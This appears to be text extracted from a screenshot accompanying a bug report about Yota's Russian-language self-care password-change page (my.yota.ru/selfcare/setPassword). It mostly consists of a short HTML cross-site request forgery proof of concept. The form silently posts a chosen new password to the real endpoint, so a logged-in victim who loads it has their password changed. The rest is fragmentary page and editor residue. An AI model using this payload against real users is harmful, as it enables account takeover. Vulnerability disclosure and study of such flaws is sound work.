 http://yota.hl.../bug-xss.html
Yota – Смена пароля
https://my.yota.ru/selfcare/setPassword
Поиск
Yota
Изменение пароля
Для вашей безопасности измените пароль для входа в Личный каби
Новый пароль
Подтверждение пароля
Сохранить
untitled
UNREGISTERED
untitled
1 <html>
2 <body>
3 <form action="https://my.yota.ru/selfcare/setPassword" method="POST">
4 <input type="hidden" name="password" value="_new_password_" />
5 <input type="hidden" name="pconfirm" value="_new_password_" />
6 <input type="submit" value="Submit request" />
7 </form>
8 </body>
9 </html>
3 selection regions
Tab Size: 4
HTML